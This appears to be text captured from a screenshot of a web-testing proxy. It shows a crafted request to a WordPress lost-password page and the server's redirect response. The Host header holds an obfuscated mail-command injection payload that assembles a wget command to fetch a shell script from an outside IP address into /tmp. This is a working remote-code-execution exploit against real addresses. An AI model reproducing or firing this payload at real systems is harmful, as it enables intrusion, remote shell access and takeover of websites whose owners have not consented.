 xssValidator CSRF Token Tracker
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://47.100.220.113:8041 HTTP/1
Request
P Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host:aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_d
irectory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}
{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}
{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${
substr{10}{1}{$tod_log}}47.113.231.242${substr{0}{1}{$spool_direc
tory}}1sh.txt}}null)
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.100.220.113:8041
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://47.100.220.113:8041/wp-login.php?action=lostpassword
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ECS[visit_times]=3; yGa2_2132_saltkey=u3eKS3F4;
yGa2_2132_language=sc; yGa2_2132_lastvisit=1704527398;
yGa2_2132_sid=WkXKhd; yGa2_2132_lastact=
1704531001%09home.php%09misc; wordpress_test_cookie=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 06 Jan 2024 11:13:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 11
Request headers 13
Response headers 11
Done